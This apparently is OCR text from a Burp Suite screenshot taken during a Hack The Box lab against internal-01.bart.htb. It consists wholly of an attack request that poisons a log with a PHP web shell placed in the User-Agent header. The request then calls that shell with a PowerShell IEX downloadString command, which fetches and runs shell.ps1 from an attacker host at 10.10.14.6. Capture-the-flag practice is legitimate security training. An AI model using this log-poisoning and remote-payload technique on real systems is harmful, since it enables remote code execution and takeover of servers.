 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://internal-01.bart.htb
Request Response
Raw Params Headers Hex Raw
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=
powershell+"IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.14.
6%3a8000/shell.ps1')" HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=ljgqkigcpgdkv9jsrhb0bnmavv
10 Upgrade-Insecure-Requests: 1
11
12